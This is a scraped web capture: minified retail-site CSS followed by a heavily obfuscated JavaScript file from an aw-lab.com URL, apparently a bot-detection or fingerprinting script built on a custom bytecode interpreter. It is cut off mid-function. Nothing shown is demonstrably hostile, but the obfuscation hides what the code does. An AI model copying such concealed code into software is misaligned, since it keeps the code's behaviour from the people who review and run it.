.col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:768px) and (max-width:1199px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 1rem}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1200px) and (max-width:1439px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:underline}.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1200px) and (max-width:1439px) and (min-width:1440px){.col-0-large,.col-1-large,.col-2-large,.col-3-large,.col-4-large,.col-5-large,.col-6-large,.col-7-large,.col-8-large,.col-9-large,.col-10-large,.col-11-large,.col-12-large,.grid_wide .col-0-large,.grid_wide .col-1-large,.grid_wide .col-2-large,.grid_wide .col-3-large,.grid_wide .col-4-large,.grid_wide .col-5-large,.grid_wide .col-6-large,.grid_wide .col-7-large,.grid_wide .col-8-large,.grid_wide .col-9-large,.grid_wide .col-10-large,.grid_wide .col-11-large,.grid_wide .col-12-large,.grid_wide .col-13-large,.grid_wide .col-14-large,.grid_wide .col-15-large,.grid_wide .col-16-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:underline}.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (min-width:1440px) and (max-width:767px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:768px) and (max-width:1199px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 1rem}}@media (min-width:1440px) and (min-width:1200px) and (max-width:1439px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:underline}.b-refinements__all-items:hover,.b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-product-tile__productSet.b-product-tile_hovered .b-product-tile__name{color:#003da5}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.b-loader__indicator{background:url(../images/loader.gif) 50% no-repeat}}@media print{.b-popup__close,.si-close-button,.ui-dialog-titlebar-close{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://en.aw-lab.com/ki1Rh0ZwAiRs5KqaF-KnC5br/Ybr7DczJ4SShLQ9JXi/GBBTSjtmAg/RCQo/SmQULRoB
body_size: 170404
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Or();JON();qON();var PX=function(tC){return +tC;};var zP=function(RU,lc){return RU|lc;};var Jg=function(){return nP.apply(this,[fr,arguments]);};var D8=function(){vB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var V7=function(){xO=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var vQ=function jP(b7,LQ){var XQ=jP;while(b7!=FH){switch(b7){case MD:{nP.call(this,X9,[Nc()]);P6();b7+=Nr;Cc.call(this,xL,[Nc()]);NQ=ZK(OJ,[]);Cc(Hp,[]);Cc(JE,[sW()]);p1=Cc(zG,[]);}break;case s9:{(function(FU,B5){return nP.apply(this,[fJ,arguments]);}(['x','W','Wx0W0l6x0MRrrrrrr','H0A6TWW','TlAHW','Ax6lH','0','TT','TW','T0','T','r','Txl','Tr','Trr','M','xT','l','TRHT','H6M','TM','TRl6','xrr','xTlrrrrr'],FO));lC=nP(Kf,[['Wr0MRrrrrrr','H','T','r','lMMAMRrrrrrr','lM60A','WxHxllA','HAHHlr6Rrrrrrr','Wx0W0l6x0MRrrrrrr','HHHHHHH','A','TrxW','xrWH','Alrr','Wr0l','HT0x','M','xr','x','Trr','TH','xW','W','6','TMr','xM','Tr','Wx0W0l6x0l','Arrr','TrrT','W000','x000','Trrrr','W6','xrrr','Arr','l','T0','xx','xrTl','000000','000','Trrr','00','TRHT','0','xxxx','xA','Tx','TT','Alrrrrr','TRWA','TR6A','xRTT','6W0'],O8(jW)]);b7=nf;CG=function jKzhNLnfls(){Ct();Fm();Wn();function KK(){return KX.apply(this,[R8,arguments]);}function QR(){return h4.apply(this,[LU,arguments]);}function wd(a){return a.length;}function Im(lR){return !lR;}function Fm(){Lt=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],b5=! +[]+! +[]+! +[]+! +[],wp=+ ! +[],b=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Lp=! +[]+! +[],rc=[+ ! +[]]+[+[]]-+ ! +[],GU=+[],Yc=[+ ! +[]]+[+[]]-[],mN=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],S5=+ ! +[]+! +[]+! +[],d8=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function DX(){this["Dt"]^=this["Dt"]>>>13;this.fn=c1;}function z5(){return pm.apply(this,[Xd,arguments]);}0x5d15c1e,743280051;function v4(Ec,Cn){return Ec^Cn;}function t(){return h4.apply(this,[R8,arguments]);}function W5(){return pm.apply(this,[wp,arguments]);}function hQ(On,H4){return On==H4;}function J5(){return h8.apply(this,[wp,arguments]);}function Tn(gQ,xl){return gQ>=xl;}function n4(){return h4.apply(this,[WU,arguments]);}function vR(Cm,Nn){return Cm|Nn;}var NN;function xp(){return XR.apply(this,[Lt,arguments]);}function Hd(){return KX.apply(this,[g8,arguments]);}function Tl(){return h4.apply(this,[dQ,arguments]);}function St(){return S.apply(this,[J8,arguments]);}function XR(zQ,tU){var Pn=XR;switch(zQ){case l5:{var lc=tU[GU];lc[YX]=function(ER,wl){this[I][ER]=wl;};lc[pX]=function(bt){return this[I][bt];};XR(lQ,[lc]);}break;case lQ:{var l8=tU[GU];l8[Wt]=function(F5,AR,qm){if(hQ(typeof F5,Jc()[hp(xX)](N5(Tt),C5))){qm?this[j5].push(F5.a=AR):F5.a=AR;}else{mc.call(this[X],F5,AR);}};XR(Bm,[l8]);}break;case Bm:{var Wp=tU[GU];Wp[MR]=function(QN){return Dc.call(this[X],QN,this);};XR(k,[Wp]);}break;case k:{var Ht=tU[GU];Ht[K5]=function(P8){return hQ(typeof P8,Jc()[hp(xX)].apply(null,[N5(Tt),C5]))?P8.a:P8;};XR(Lt,[Ht]);}break;case Q5:{var Hp=tU[GU];Hp[UU]=function(pc,HX){var Id=atob(pc);var nR=IK;var qU=[];var km=IK;for(var vX=IK;wt(vX,Id.length);vX++){qU[km]=Id.charCodeAt(vX);nR=v4(nR,qU[km++]);}h4(t8,[this,U4(Kn(nR,HX),ct)]);return qU;};XR(Yc,[Hp]);}break;case Lt:{var Rl=tU[GU];Rl[qc]=function(gN){return this[K5](gN?this[j5][ON(this[j5][Jc()[hp(jp)](N5(gR),jp)],jp)]:this[j5].pop());};XR(t8,[Rl]);}break;case t8:{var cd=tU[GU];cd[xX]=function(){return this[fp][this[I][zN.o]++];};XR(Q5,[cd]);}break;case Yc:{var QK=tU[GU];QK[rN]=function(){var bl=vN()[hd(sQ)](N5(A),K5,IK);for(let BU=IK;wt(BU,h);++BU){bl+=this[xX]().toString(G8).padStart(h,Jc()[hp(IK)](D8,G8));}var HR=parseInt(bl.slice(jp,HN),G8);var Qm=bl.slice(HN);if(hQ(HR,IK)){if(hQ(Qm.indexOf(vN()[hd(G8)](N5(Bp),p4,h)),N5(jp))){return IK;}else{HR-=vl[xX];Qm=Kn(Jc()[hp(IK)].apply(null,[D8,G8]),Qm);}}else{HR-=vl[sQ];Qm=Kn(vN()[hd(G8)](N5(Bp),k4,h),Qm);}var q=IK;var YQ=jp;for(let X1 of Qm){q+=AN(YQ,parseInt(X1));YQ/=G8;}return AN(q,Math.pow(G8,HR));};h4(Yd,[QK]);}break;}}function C1(){return XR.apply(this,[Q5,arguments]);}function J(a,b,c){return a.substr(b,c);}function CQ(){return XR.apply(this,[Bm,arguments]);}function g1(){return h4.apply(this,[Jm,arguments]);}function YK(){var Ut=Object['\x63\x72\x65\x61\x74\x65']({});YK=function(){return Ut;};return Ut;}function At(a,b){return a.charCodeAt(b);}var lX;var rl;var qn;function MU(){return pm.apply(this,[l5,arguments]);}function rn(){return W4.apply(this,[SX,arguments]);}var rX;function h8(sK,cN){var nN=h8;switch(sK){case mN:{d5=function(){return Xm.apply(this,[R8,arguments]);};E8=function(Kl){this[j5]=[Kl[cK].a];};mc=function(CX,xK){return h8.apply(this,[lQ,arguments]);};Dc=function(Mp,G4){return h8.apply(this,[Ep,arguments]);};zK=function(){this[j5][this[j5].length]={};};UR=function(){this[j5].pop();};EN=function(){return [...this[j5]];};rX=function(qN,A1,Dp){return Xm.apply(this,[Y8,arguments]);};M8=function(QX){return h8.apply(this,[An,arguments]);};NN=function(){this[j5]=[];};qn=function(){return Xm.apply(this,[m8,arguments]);};g5=function(){return Xm.apply(this,[Q5,arguments]);};lX=function(zc,vm,dp){return h8.apply(this,[Bn,arguments]);};W4(cp,[]);Sn();Q1=d();S.call(this,J8,[pn()]);bR();W4.call(this,nQ,[pn()]);x5=NK();W4.call(this,SX,[pn()]);vl=S(T8,[['8S7','84j','8S8','8lSS1llllll','8lS41llllll'],Im({})]);zN={o:vl[IK],d:vl[jp],g:vl[G8]};;t4=class t4 {constructor(){this[I]=[];this[fp]=[];this[j5]=[];this[h5]=IK;XR(l5,[this]);this[Jc()[hp(C5)].call(null,kl,wX)]=lX;}};return t4;}break;case lQ:{var CX=cN[GU];var xK=cN[wp];return this[j5][ON(this[j5].length,jp)][CX]=xK;}break;case Ep:{var Mp=cN[GU];var G4=cN[wp];for(var Kp of [...this[j5]].reverse()){if(U(Mp,Kp)){return G4[zX](Kp,Mp);}}throw Jc()[hp(G8)](xn,IK);}break;case An:{var QX=cN[GU];if(Rc(this[j5].length,IK))this[j5]=Object.assign(this[j5],QX);}break;case Bn:{var zc=cN[GU];var vm=cN[wp];var dp=cN[Lp];this[fp]=this[UU](vm,dp);this[cK]=this[Zp](zc);this[X]=new E8(this);this[YX](zN.o,IK);try{while(wt(this[I][zN.o],this[fp].length)){var m5=this[xX]();this[m5](this);}}catch(BR){}}break;case wp:{var UQ=cN[GU];UQ[UQ[T4](O)]=function(){this[j5].push(NX(this[qc](),this[qc]()));};}break;case rc:{var vc=cN[GU];vc[vc[T4](p4)]=function(){this[Wt](this[j5].pop(),this[qc](),this[xX]());};h8(wp,[vc]);}break;case k:{var xQ=cN[GU];xQ[xQ[T4](d1)]=function(){this[j5].push(Nd(this[qc](),this[qc]()));};h8(rc,[xQ]);}break;case b:{var N8=cN[GU];N8[N8[T4](pp)]=function(){UR.call(this[X]);};h8(k,[N8]);}break;case l5:{var w1=cN[GU];w1[w1[T4](kX)]=function(){this[j5].push(this[rN]());};h8(b,[w1]);}break;}}function d(){return [")&[F\"G5\b$\"_CA1CBt(*SHR\'N]1c","/XA.","s","A-D}23>U[5dv]It","<Vpy>0q","^6( I","3#5\\CfNT2`+\\AA5KU1Z(;M]5K^:Z$-_2DX,Z\"3X]/M_","u"];}var t4;function mK(){return d4(`${vN()[hd(G8)]}`,";",gp());}function cU(){return Vn.apply(this,[l5,arguments]);}var M8;function Jc(){var BX=function(){};Jc=function(){return BX;};return BX;}function ON(k5,Qn){return k5-Qn;}function r5(V8,cm){return V8>>>cm;}function Gn(){this["sn"]=(this["Dt"]&0xffff)*5+(((this["Dt"]>>>16)*5&0xffff)<<16)&0xffffffff;this.fn=n5;}var f;function XU(){return pm.apply(this,[TN,arguments]);}function QU(){this["Dt"]^=this["Dt"]>>>16;this.fn=C;}function Cc(){if(this["A4"]<wd(this["Hc"]))this.fn=Am;else this.fn=RU;}function W4(PU,RQ){var LQ=W4;switch(PU){case WU:{var VX=RQ[GU];var FQ=RQ[wp];var v=Kn([],[]);var J1=U4(Kn(VX,jN()),Um);var rQ=Q1[FQ];var q8=IK;if(wt(q8,rQ.length)){do{var mR=zl(rQ,q8);var rK=zl(D4.p,J1++);v+=S(mm,[D(vR(YN(mR),YN(rK)),vR(mR,rK))]);q8++;}while(wt(q8,rQ.length));}return v;}break;case lt:{var r8=RQ[GU];D4=function(OU,gd){return W4.apply(this,[WU,arguments]);};return d5(r8);}break;case b5:{var V=RQ[GU];var JN=RQ[wp];var pt=Kn([],[]);var zR=U4(Kn(V,jN()),M);var Lm=kU[JN];var GX=IK;while(wt(GX,Lm.length)){var R5=zl(Lm,GX);var L=zl(Ld.JX,zR++);pt+=S(mm,[D(YN(D(R5,L)),vR(R5,L))]);GX++;}return pt;}break;case tm:{var sU=RQ[GU];Ld=function(fQ,Hn){return W4.apply(this,[b5,arguments]);};return g5(sU);}break;case SX:{var Zm=RQ[GU];qn(Zm[IK]);var jQ=IK;while(wt(jQ,Zm.length)){vN()[Zm[jQ]]=function(){var x8=Zm[jQ];return function(hR,Z,Jt){var U5=rX(hR,Im([]),Jt);vN()[x8]=function(){return U5;};return U5;};}();++jQ;}}break;case nQ:{var p8=RQ[GU];g5(p8[IK]);for(var ZQ=IK;wt(ZQ,p8.length);++ZQ){YK()[p8[ZQ]]=function(){var Xp=p8[ZQ];return function(Kt,Np){var l=Ld.apply(null,[Kt,Np]);YK()[Xp]=function(){return l;};return l;};}();}}break;case Yd:{var R1=RQ[GU];var Bl=RQ[wp];var WK=vN()[hd(sQ)](N5(A),Im(Im([])),IK);for(var wR=IK;wt(wR,R1[Jc()[hp(jp)](N5(gR),jp)]);wR=Kn(wR,jp)){var sd=R1[vN()[hd(C5)](hK,MX,wX)](wR);var Vl=Bl[sd];WK+=Vl;}return WK;}break;case d8:{var NQ={'\x31':vN()[hd(IK)].call(null,N5(X),WX,xX),'\x34':vN()[hd(jp)].apply(null,[Dn,Im(Im(IK)),C5]),'\x37':YK()[Sd(IK)].call(null,dK,G8),'\x38':vN()[hd(G8)](N5(Bp),p4,h),'\x53':vN()[hd(xX)].call(null,qQ,Xl,jp),'\x6a':YK()[Sd(jp)].call(null,VQ,jp),'\x6c':Jc()[hp(IK)].call(null,D8,G8)};return function(c4){return W4(Yd,[c4,NQ]);};}break;case cp:{jp=+ ! ![];G8=jp+jp;xX=jp+G8;sQ=xX+jp;Bc=sQ*jp+G8;C5=xX+G8;wX=G8*jp*C5-Bc+xX;h=C5+wX-sQ;LK=sQ*G8+C5-xX;Um=Bc*h+xX-sQ*LK;IK=+[];M=jp*sQ*wX-xX*G8;sN=Bc*LK-G8+sQ+xX;cl=sQ+LK*xX-Bc+C5;Sc=cl*Bc-C5-xX+wX;X5=cl*G8*jp-h;Zp=G8-jp+xX+C5;s=Zp-h+cl*xX;P=Zp*cl-wX+h-s;OX=h*C5+cl+Bc*sQ;X=G8*C5-LK+Zp*h;WX=LK*Bc+cl+G8+jp;Dn=cl*h-s;dK=s-Zp-wX+cl*C5;Bp=h+xX+Zp+cl*G8;p4=Bc*wX-LK+cl+C5;qQ=h+LK*wX*Zp+xX;Xl=xX*jp*G8*h+cl;VQ=Bc-G8+h*Zp+jp;D8=h*LK*Zp+xX+jp;A=Zp+Bc-xX+C5+LK;gR=LK*C5+cl-Bc+G8;hK=xX-LK+cl*Bc*sQ;MX=wX*jp*LK-sQ+cl;Pd=xX*cl-Zp*wX+h;Tt=C5+wX+Zp+xX*Bc;ql=jp+Bc+Zp-G8+cl;F=Zp+xX-h+cl;Q8=Zp*Bc*h+s*G8;fd=wX+xX*cl-sQ+jp;Qt=Bc*wX-h-LK+C5;j5=s-G8*Bc-xX+cl;cK=xX+Bc+C5+LK+G8;zX=h+Zp*Bc+s-C5;xn=C5*s-sQ-Bc;T4=Bc-G8*jp+s;O=LK*sQ+cl-xX*G8;qc=sQ*cl-xX+s;Wt=s*xX-LK*Bc+h;d1=jp+wX-Zp+xX*cl;pp=s+G8+C5-sQ+Zp;kX=sQ*C5*Bc+jp-h;rN=xX+Bc*wX+s+h;lp=Zp-G8+s+LK;tp=cl-G8+wX-Bc+s;Jl=xX*wX*C5*G8+Zp;YX=s-sQ+wX*jp*Zp;Gd=sQ-xX+cl+Zp+s;X8=cl*C5-wX-sQ;K5=sQ*h+wX-C5;gt=G8+s-h+sQ*cl;vp=s-sQ+LK+Bc*Zp;Zc=C5*h+s+cl;En=LK*h-xX+s;p1=jp+Bc+s+Zp*h;z4=Bc*cl-C5*jp-LK;jm=jp-C5-xX+cl*Bc;lN=G8*Bc+C5*sQ*Zp;kc=wX*cl-Zp+h;hN=h*LK+s-G8+cl;T1=s*xX-LK*h-sQ;N1=s+h*cl-Bc+C5;L1=wX*cl+jp-G8*C5;LN=xX*LK*sQ*G8-Zp;WN=cl*wX-sQ-jp+h;h5=G8*s+Zp+C5*xX;I=s+jp+sQ*cl+xX;v1=C5+s-xX+Zp*h;Bt=LK+G8*C5+wX*cl;cX=cl+wX*s;bK=C5*Zp-LK-jp-Bc;NU=Zp*xX+LK-G8;bp=LK+h*Bc-wX-Zp;I5=h*sQ+Bc*xX;MR=h*Zp-xX*G8-C5;HQ=xX+Bc+C5+cl+sQ;Tm=Bc+cl+wX*xX;fp=G8+s+wX+h-xX;Bd=Bc*Zp+jp+h;ct=sQ-xX+cl*h-Zp;C4=G8-sQ*h+Bc*Zp;AK=h+xX+LK+sQ-Zp;HN=Zp+sQ+C5-h+G8;k4=Zp+xX*Bc-h;UU=Bc*C5+Zp*wX;pX=C5*cl+LK*xX;kl=Zp*cl+s+C5-wX;}break;case Bm:{var SN=RQ[GU];var H5=RQ[wp];var Gm=kU[C5];var Nm=Kn([],[]);var AX=kU[H5];var tl=ON(AX.length,jp);if(Tn(tl,IK)){do{var PX=U4(Kn(Kn(tl,SN),jN()),Gm.length);var gm=zl(AX,tl);var Pt=zl(Gm,PX);Nm+=S(mm,[D(YN(D(gm,Pt)),vR(gm,Pt))]);tl--;}while(Tn(tl,IK));}return W4(tm,[Nm]);}break;}}function HU(){this["jX"]=(this["jX"]&0xffff)*0x1b873593+(((this["jX"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.fn=nm;}var E8;var d5;function vN(){var E5=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);vN=function(){return E5;};return E5;}function Jp(){return pm.apply(this,[dU,arguments]);}var d8,b5,S5,GU,rc,Lp,mN,Lt,Yc,b,wp;function G(){return h4.apply(this,[Rd,arguments]);}function mt(){this["jl"]++;this.fn=Rt;}function Ym(){return XR.apply(this,[lQ,arguments]);}function I1(){return Vn.apply(this,[TN,arguments]);}function U4(vQ,B1){return vQ%B1;}function Vp(){return KX.apply(this,[hc,arguments]);}var zN;function pm(t5,QQ){var Qp=pm;switch(t5){case TN:{var J4=QQ[GU];J4[J4[T4](jm)]=function(){this[j5].push(r5(this[qc](),this[qc]()));};Vn(Q5,[J4]);}break;case lQ:{var z8=QQ[GU];z8[z8[T4](lN)]=function(){var Fl=[];var Al=this[xX]();while(Al--){switch(this[j5].pop()){case IK:Fl.push(this[qc]());break;case jp:var MN=this[qc]();for(var gK of MN){Fl.push(gK);}break;}}this[j5].push(this[kc](Fl));};pm(TN,[z8]);}break;case wp:{var k1=QQ[GU];k1[k1[T4](Sc)]=function(){var Wc=this[xX]();var sR=this[qc]();var EU=this[qc]();var x1=this[zX](EU,sR);if(Im(Wc)){var IR=this;var Y1={get(SR){IR[cK]=SR;return EU;}};this[cK]=new Proxy(this[cK],Y1);}this[j5].push(x1);};pm(lQ,[k1]);}break;case Ep:{var FU=QQ[GU];FU[FU[T4](hN)]=function(){this[j5].push(nK(this[qc](),this[qc]()));};pm(wp,[FU]);}break;case Rd:{var DR=QQ[GU];DR[DR[T4](T1)]=function(){var w4=this[xX]();var Fd=this[xX]();var kn=this[xX]();var Yl=this[qc]();var pK=[];for(var BN=IK;wt(BN,kn);++BN){switch(this[j5].pop()){case IK:pK.push(this[qc]());break;case jp:var PN=this[qc]();for(var SQ of PN.reverse()){pK.push(SQ);}break;default:throw new Error(vN()[hd(h)].call(null,N1,Tt,sQ));}}var nc=Yl.apply(this[cK].a,pK.reverse());w4&&this[j5].push(this[Zp](nc));};pm(Ep,[DR]);}break;case dU:{var qK=QQ[GU];qK[qK[T4](L1)]=function(){zK.call(this[X]);};pm(Rd,[qK]);}break;case d8:{var tQ=QQ[GU];tQ[tQ[T4](LN)]=function(){this[j5].push(this[xX]());};pm(dU,[tQ]);}break;case m8:{var EK=QQ[GU];EK[EK[T4](WN)]=function(){var RN=this[xX]();var D1=this[xX]();var j1=this[Jl]();var fc=EN.call(this[X]);var El=this[cK];this[j5].push(function(...H8){var Z8=EK[cK];RN?EK[cK]=El:EK[cK]=EK[Zp](this);var Gl=ON(H8.length,D1);EK[h5]=Kn(Gl,jp);while(wt(Gl++,IK)){H8.push(undefined);}for(let qR of H8.reverse()){EK[j5].push(EK[Zp](qR));}M8.call(EK[X],fc);var Ql=EK[I][zN.o];EK[YX](zN.o,j1);EK[j5].push(H8.length);EK[v1]();var h1=EK[qc]();while(M4(--Gl,IK)){EK[j5].pop();}EK[YX](zN.o,Ql);EK[cK]=Z8;return h1;});};pm(d8,[EK]);}break;case l5:{var L8=QQ[GU];L8[L8[T4](Wt)]=function(){this[j5].push(this[qc]()&&this[qc]());};pm(m8,[L8]);}break;case Xd:{var Qd=QQ[GU];Qd[Qd[T4](Bt)]=function(){this[j5].push(AN(N5(jp),this[qc]()));};pm(l5,[Qd]);}break;}}function Ud(){return XR.apply(this,[k,arguments]);}function n5(){this["Dt"]=(this["sn"]&0xffff)+0x6b64+(((this["sn"]>>>16)+0xe654&0xffff)<<16);this.fn=mt;}var g5;return h8.call(this,mN);function NK(){return ["","z","\\#Pn=2]uXmm9\bQR\rGz)>\b","P","+RU\x40R\x07y\vZ/M]2B%0SOH2HZQ","","ug`/n3iGY","T 4Oz","d","D-zRA\\","\tI$TSY!D"];}function tX(){return J(`${vN()[hd(G8)]}`,F1(),mK()-F1());}function L5(){return J(`${vN()[hd(G8)]}`,mK()+1);}function lm(){return Vn.apply(this,[cp,arguments]);}function m4(){return W4.apply(this,[nQ,arguments]);}function Q(){return H1()+L5()+typeof f[vN()[hd(G8)].name];}function Vn(r1,Kc){var vt=Vn;switch(r1){case cp:{var Ol=Kc[GU];Ol[Ol[T4](lp)]=function(){this[j5].push(vR(this[qc](),this[qc]()));};h8(l5,[Ol]);}break;case tm:{var nt=Kc[GU];nt[nt[T4](tp)]=function(){var Mc=this[xX]();var tN=nt[Jl]();if(this[qc](Mc)){this[YX](zN.o,tN);}};Vn(cp,[nt]);}break;case LU:{var O1=Kc[GU];O1[O1[T4](Gd)]=function(){var c8=this[xX]();var md=O1[Jl]();if(Im(this[qc](c8))){this[YX](zN.o,md);}};Vn(tm,[O1]);}break;case l5:{var DN=Kc[GU];DN[DN[T4](X8)]=function(){this[j5].push(this[Zp](undefined));};Vn(LU,[DN]);}break;case IQ:{var DQ=Kc[GU];DQ[DQ[T4](zX)]=function(){var np=[];var jR=this[j5].pop();var rm=ON(this[j5].length,jp);for(var K8=IK;wt(K8,jR);++K8){np.push(this[K5](this[j5][rm--]));}this[Wt](vN()[hd(wX)](gt,d1,LK),np);};Vn(l5,[DQ]);}break;case Dl:{var f5=Kc[GU];f5[f5[T4](vp)]=function(){this[j5].push(this[Jl]());};Vn(IQ,[f5]);}break;case SX:{var Pm=Kc[GU];Pm[Pm[T4](Zc)]=function(){this[j5].push(wt(this[qc](),this[qc]()));};Vn(Dl,[Pm]);}break;case TN:{var mU=Kc[GU];mU[mU[T4](En)]=function(){this[j5].push(AN(this[qc](),this[qc]()));};Vn(SX,[mU]);}break;case k:{var s1=Kc[GU];s1[s1[T4](p1)]=function(){this[j5].push(Kn(this[qc](),this[qc]()));};Vn(TN,[s1]);}break;case Q5:{var pU=Kc[GU];pU[pU[T4](z4)]=function(){this[j5].push(bc(this[qc](),this[qc]()));};Vn(k,[pU]);}break;}}function CR(){return KX.apply(this,[Xd,arguments]);}function gp(){return d4(`${vN()[hd(G8)]}`,"0x"+"\x35\x64\x31\x35\x63\x31\x65");}function KX(zm,ln){var wK=KX;switch(zm){case XQ:{var Ip=ln[GU];Ip[Ip[T4](IK)]=function(){this[j5].push(U(this[qc](),this[qc]()));};pm(Xd,[Ip]);}break;case g8:{var BK=ln[GU];BK[BK[T4](Bc)]=function(){var hl=this[xX]();var Wm=this[j5].pop();var Yp=this[j5].pop();var Rm=this[j5].pop();var fU=this[I][zN.o];this[YX](zN.o,Wm);try{this[v1]();}catch(EX){this[j5].push(this[Zp](EX));this[YX](zN.o,Yp);this[v1]();}finally{this[YX](zN.o,Rm);this[v1]();this[YX](zN.o,fU);}};KX(XQ,[BK]);}break;case R8:{var rU=ln[GU];rU[rU[T4](h)]=function(){this[j5].push(Tn(this[qc](),this[qc]()));};KX(g8,[rU]);}break;case Xd:{var O5=ln[GU];O5[O5[T4](LK)]=function(){var T=this[j5].pop();var Q4=this[xX]();if(VR(typeof T,Jc()[hp(xX)].call(null,N5(Tt),C5))){throw Jc()[hp(sQ)].call(null,cX,Bc);}if(M4(Q4,jp)){T.a++;return;}this[j5].push(new Proxy(T,{get(D5,It,RX){if(Q4){return ++D5.a;}return D5.a++;}}));};KX(R8,[O5]);}break;case hc:{var qp=ln[GU];qp[qp[T4](A)]=function(){this[j5].push(U4(this[qc](),this[qc]()));};KX(Xd,[qp]);}break;case m1:{var 